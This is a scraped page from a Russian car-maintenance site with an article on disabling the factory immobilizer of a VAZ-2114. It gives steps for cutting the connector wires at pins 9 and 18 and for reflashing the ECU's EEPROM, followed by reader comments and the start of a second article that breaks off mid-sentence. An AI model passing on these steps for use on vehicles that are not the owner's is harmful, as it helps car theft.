data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-10-04">04.10.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>32 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-685" class="post-ratings"  data-nonce="133205a393"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(685, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_685_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(685, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(685, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_685_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(685, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(685, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_685_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(685, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(685, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_685_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(685, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(685, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_685_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(685, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-685-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Как обойти иммобилайзер на ваз 2114</h1><h2>Отключаем иммобилайзер на ВАЗ-2114 своими руками: точная инструкция</h2><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/immobilaizer.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/immobilaizer.jpg" /></p><p>Все ВАЗовские автомобили с инжекторной системой питания, независимо от желания владельца, оборудовались и оборудуются штатной противоугонной системой. Злые языки поговаривают, что система имеет несколько другое предназначение, тем не менее нас, как владельцев, она интересует в первую очередь как защитная система ВАЗ-2114. Как отключить иммобилайзер, что после этого будет с двигателем, можно ли прожить без штатной противоугонки — обо всем понемногу сразу после описания принципа действия устройства.</p><h2>Зачем нужен и когда не нужен иммобилайзер на ВАЗ-2114</h2><p>Штатный <strong>иммобилайзер предназначен для дезактивации двигателя автомобиля в случае несанкционированного проникновения</strong>. Проще — угонщик может взломать дверной замок, может сломать замок зажигания, может даже запустить двигатель. Но ненадолго. Система перекроет доступ топлива и обесточит двигатель, как только двигатель проработает несколько секунд, если запустится вообще.</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/imobilayzer-650x399.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/imobilayzer-650x399.jpg" /></p><p>Штатный иммобилайзер распознает хозяина по ключу с определенным цифровым кодом, который по идее довольно сложно подделать. Более того, <strong>в более современных автомобилях иммобилайзер может позволить угонщику даже тронуться с места, но сигнал о взломе и угоне уже отправлен куда положено</strong>.</p><p>Последнее не касается ВАЗ-2114. Там иммобилайзер отвечает только за блокировку двигателя и ничего больше. Тем не менее сам по себе прибор не отличается высокой надёжностью и в любой момент может наглухо заглючить, не давая хозяину запустить двигатель.</p><p>Этим болели заводские противоугонки первых выпусков, продолжают болеть и сейчас.</p><p>Ещё избавиться от штатного охранника бывает необходимо в том случае, когда назрела потребность в более продвинутой сигнализации, более надёжной и более сложной, скажем, с автозапуском. <strong>В этих случаях приходится отключать устройство или искать обходные пути.</strong></p><h3>Принцип действия иммобилайзера</h3><p>Принцип действия штатной противоугонной системы на ВАЗ-2114 прост, как и всё гениальное.</p><script data-noptimize>fpm_start( "true" )</script> <p>Иммобилайзер может работать только с электронно управляемым двигателем. Поэтому на карбюраторных двигателях применяются другие противоугонные системы.</p><p>Так вот, иммобилайзер попросту обменивается данными с электронным блоком управления двигателем и при необходимости запрещает ему подавать импульсы на те или иные системы.</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/chip-imobilayzera-650x488.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/chip-imobilayzera-650x488.jpg" /></p><p>Чип от иммобилайзера в ключ</p><p>Устройство делает выводы на основе кода, который несёт в себе чипованный ключ хозяина. Как только ключ находится в зоне приёма иммобилайзера, чип посылает шифрованный код на устройство, иммобилайзер принимает его и даёт добро ЭБУ на запуск мотора.</p><p><strong>Если код не принят в силу тех или иных обстоятельств, можно сколько угодно ковырять замок зажигания, мотор не заведётся, электронный блок управления намертво блокирует двигатель.</strong></p><h3>Проблемы с иммобилайзером</h3><p>Вся проблема в том, что иммобилайзер в ВАЗ-2114 связывается с ЭБУ по диагностическому порту. А это значит, что <strong>повлиять на работу охранной системы можно самыми невинными попытками диагностики, просто подключив диагностическое устройство или компьютер</strong>. Кроме того, нередки случаи, когда иммобилайзер блокировался сам по себе просто из-за помех от мобильного телефона. Словом, часто бывает нужно полностью отключить устройство, а иногда — в аварийном порядке, когда другого выхода просто нет (кроме полной замены электроники).</p><h2>Отключаем иммобилайзер на ВАЗ-2114</h2><p>Далеко не каждый автомобилист имеет глубокие познания в области радиоэлектроники, этим и пользуются многочисленные сервисы, которые втюхивают новую электронику за сумасшедшие деньги.</p><p>Гораздо проще полностью отключить устройство, а для этого даже не нужно знать схемотехнику.</p><p>Достаточно знать, что <strong>для отключения устройства и дальнейшей нормальной работы двигателя необходимо полностью стереть в памяти электронного блока управления информацию об иммобилайзере</strong>. Теоретически — всё. Теперь перейдём к практике.</p><p><strong>Для отключения иммобилайзера на ВАЗ-2114 необходимо:</strong></p><ol><li>Находим блок иммобилайзера внутри центральной консоли.</li><li>Снимаем разъем сигнальных проводов с блока.</p></ol><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/blok-imobilayzera-650x413.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/blok-imobilayzera-650x413.jpg" /></p><p>Отсоединяем разъём сигнальных проводов от блока иммобилайзера</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/kontakti-650x523.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/kontakti-650x523.jpg" /></p><p>Находим 9 и 18 контакты</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/obrezanie-provoda-650x455.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/obrezanie-provoda-650x455.jpg" /></p><p>Обрезаем провода на 9 и 18 контактах</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/razyem-imobilayzer-650x434.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/razyem-imobilayzer-650x434.jpg" /></p><p>Несмотря на простоту этого способа, он не гарантирует корректное отключение иммобилайзера.</p><h3>Перепрошивка ЭБУ</h3><p>Если отключить устройство не получилось, необходимо перепрошивать ЭБУ, чего самостоятельно делать мы не рекомендуем. Однако если другого выхода просто нет, постараемся перепрошить ЭБУ ВАЗ-2114 своими руками.</p><p>Напомним, наша задача состоит в том, чтобы стереть из памяти ЭБУ информацию об иммобилайзере.</p><p>Для удаления иммобилайзера более сложным способом нам понадобится специальное программное обеспечение, ПК, паяльная станция (паяльный фен), программатор для микросхем. <strong>А делается все так:</strong></p><p><ol> Демонтируем ЭБУ с автомобиля.</p></ol><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/ebu_vaz_2114-650x408.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/ebu_vaz_2114-650x408.jpg" /></p><p>Демонтируем электронный блок управления</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/plata-650x503.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/plata-650x503.png" /></p><p>Контроллер ЭБУ EEPROM 24С04</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/blok-ebu-500x375.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/blok-ebu-500x375.png" /> <noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/blok-ebu-500x375.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/blok-ebu-500x375.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/shema-podklucheniya-500x375.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/shema-podklucheniya-500x375.png" /> <noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/shema-podklucheniya-500x375.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/shema-podklucheniya-500x375.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/programma-pereproshivki-500x375.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/programma-pereproshivki-500x375.png" /> <noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/12/programma-pereproshivki-500x375.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/12/programma-pereproshivki-500x375.png" /></p><p>Перед установкой ЭБУ и перед его подключением необходимо физически отключить иммобилайзер. В противном случае, флеш-память снова считает данные о нем и придётся все делать сначала.</p><p>Конечно, это не единственные способы удаления иммобилайзера, но самые доступные и эффективные. Удачной всем работы!</p><h2>Видео об удалении иммобилайзера из ЭБУ автомобилей ВАЗ</h2><p>Вообще система очень тяжелая, разобраться в ней даже с этими схемами тяжеловато, но я как нибудь попробую это сделать. Вот только начало статьи меня заинтерисовало сильно очень, так и не понял, о чем поговаривают злые языки об этой системе.</p><p>Тема хоть и сложная, но интересная, как нибудь попробую. Понятно что лучше это делать совместно с тем кто в этом имеет опыт, например знакомый механик.</p><p>Как по мне то нет ничего сложного. Плохо, что глючит такая система, а то хорошая противоугонка была бы. А так больше проблем…</p><p>автоваз — все через пердак!</p><p>Уже пердак в самом названии автоваз…..( авто волжский автомобильный завод). Можно подумать без «авто» подумают что делают кастрюли… хотя так и есть, тазы</p><p>Александр <br />«а то хорошая противоугонка была бы» <br />Она и так хорошая… для угонщиков! <br />Заменил ЭБУ на свой и поехал…;)</p><p>Соединяя 18 и 9 мы просто отключает задержку света и получаем возможность диагностировать ЭТУ без иммобилайзера.</p><h2>Как самому отключить иммобилайзер на ВАЗ-2114</h2><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://ladaautos.ru/wp-content/uploads/2017/02/kak-samomu-otklyuchit-immobilajzer-na-vaz-2114-300x210.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ladaautos.ru/wp-content/uploads/2017/02/kak-samomu-otklyuchit-immobilajzer-na-vaz-2114-300x210.jpg" />Завод-изготовитель оснащает ВАЗ-2114 с инжекторной системой питания иммобилайзером – штатной системой против угона автомобиля. Но многие владельцы данной модели легкового автомобиля жалуются на то, что встроенный заводской иммобилайзер со временем начинает «подвисать», из-за чего машина просто не заводится. Что собой представляет иммобилайзер на ВАЗ-2114? Почему возникают с ним проблемы? Как его правильно отключить? Читайте об этом в нашей статье.</p><h2>Функции иммобилайзера на ВАЗ-2114</h2><p>Автопроизводители ВАЗ-2114 считают своим долгом на каждом выпускаемом автомобиле установить противоугонную систему, называемую штатным иммобилайзером. Данное устройство с двигателем (с его контроллером впрыска) связывается с помощью определенных программ. Благодаря программе подается разрешающий сигнал на контроллер, который самостоятельно не инициирует запуск двигателя. То есть программа встроенного противоугонного устройства блокирует начало работы двигателя.</p><p>Механизм функционирования иммобилайзера заключается в разрыве соединения электроцепи транспортного средства в одном из значимых мест. Таким местом может быть электрическая цепь зажигания или стартера. Из-за произведенного разрыва автомобиль не заведется и останется стоять на месте неподвижно. Расчет ведется на то, что если угонщик захочет похитить машину, то она будет защищена программой иммобилайзера, который не даст двигателю запуститься.</p><p>Чтобы хозяин ВАЗ-2114 смог управлять штатной противоугонной системой, к ней прилагаются электронные кодовые ключи. По инструкции водитель автомобиля должен задействовать электронный кодовый ключ следующим способом:</p><ul><li>вставить его в специальное гнездо (при контактном типе устройства) или поднести его к индикатору состояния системы – ИСС (при бесконтактном типе устройства);</li><li>система иммобилайзера считает программный код ключа;</li><li>отключится блокировка автомобиля.</li></ul><p>Но помимо кодового ключа, для запуска двигателя (его называют «рабочим») владельцу предоставляется второй ключ – «обучающий».</p><p>Они различаются по стандартным 